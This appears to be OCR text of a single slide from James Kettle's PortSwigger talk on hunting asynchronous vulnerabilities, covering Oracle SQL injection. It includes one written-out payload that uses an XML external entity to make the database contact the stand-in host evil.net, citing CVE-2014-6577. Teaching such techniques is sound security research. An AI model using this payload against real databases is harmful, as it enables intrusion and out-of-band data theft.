 BSIDES 2016
MANCH35T3R
PORTSWIGGER
WEB SECURITY
SQLi: ORACLE
• UTL_HTTP, UTL_TCP, UTL_SMTP, UTL_INADDR, UTL_FILE…
• Require assorted privileges
• SELECT extractvalue(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %  remote SYSTEM
"http://evil.net/"> %remote;]>'),'/l')
• From https://bog.netspi.com/advisory-xxe-injection-oracle-database-cve-2014-
6577/
• No privileges required!
• Patched eventually
©PortSwigger Ltd 2016 All Rights Reserved
Hunting Asynchronous Vulnerabilities
- James Kettle